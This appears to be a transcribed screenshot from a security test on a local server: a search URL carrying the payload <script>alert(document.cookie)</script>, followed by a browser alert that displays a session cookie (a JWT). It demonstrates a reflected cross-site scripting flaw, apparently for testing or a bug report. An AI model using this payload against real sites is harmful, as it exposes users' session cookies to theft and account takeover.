 127.0.0.1:5000/search?q=<script>alert(document.cookie)</script>
127.0.0.1:5000 says
cw_conversation=eyJhbGciOiJIUzI1NiJ9.eyJzb3VyY2Vfa
WQiOiJmZmQwNzBmMS1iODg0LTQ5ODQ
tYWQwOS00MjFiYWMzOGFiMTciLCJpbmJveF9pZCI6My
wiZXhwIjoxNzkxOTcxNDkyLCJpYXQiOjE3NzY
0MTk0OTJ9.Cj6rgySyH0jrl2jPKpGVZRRhRAJTPk2yQHW
WYRtjIAk
OK